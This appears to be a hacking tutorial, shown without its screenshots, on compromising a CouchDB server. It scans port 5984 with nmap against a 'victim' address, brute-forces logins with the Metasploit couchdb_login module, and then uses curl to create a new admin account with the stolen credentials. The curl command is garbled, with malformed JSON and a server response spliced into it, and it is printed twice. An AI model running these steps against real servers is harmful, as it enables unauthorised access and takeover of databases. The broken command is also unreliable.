

Use NMAP to see if the CouchDB service is running or not.
You can see that the state is OPEN for 5984 port.
Enumeration
NMAP by default can do Automatic Enumeration follow the command
nmap -sV –script couchdb-databases, couchdb-stats -p 5984 victim-ip-address
As you can see it gives us enough database information to enforce attack.

Exploiting CouchDB Using Metasploit
Module: couchdb_login
Let’s try to brute-force the target. Use the following command in msfconcole.
use auxiliary/scanner/couchdb/couchdb_login
set rhosts your-server-ip
set user_file your-file-location
set pass_file your-file-location
exploit
You can see the successful login credentials.

Great! You have successfully retrieved the login credentials. Let’s use the credential.
Once, you get the credentials, use the credentials to download all the databases.

You can create a user for the server using the curl command :
curl -u root:root -X PUT -d ‘{“type”:”user”,”name”:”adam”,”roles”:[“_admin”],”roles”:[],”password”0:5984/_users/org.couchdb.user:admin -H “Content-Type:application/json”{“ok”:”true,”id”:”org.couchdb.user:adam”,”rev”:”1-5ba27e91b1a58ee3d31885bc647fd3e0”}
curl -u root:root -X PUT -d ‘{“type”:”user”,”name”:”adam”,”roles”:[“_admin”],”roles”:[],”password”0:5984/_users/org.couchdb.user:admin -H “Content-Type:application/json”{“ok”:”true,”id”:”org.couchdb.user:adam”,”rev”:”1-5ba27e91b1a58ee3d31885bc647fd3e0”}

Congratulations! You have successfully gained the administrative rights of CouchDB.
Users also read:
How to Snoop With Kali Linux on Bluetooth devices
Bluetooth has become a major component of our lives. Bluetooth devices used every day by many individuals around the globe.
How to do Server Side Includes Injection (SSI) Using bWAPP
On the HTML page, SSI directives are used for dynamic content. SSIs are used to run some activities before loading the current page.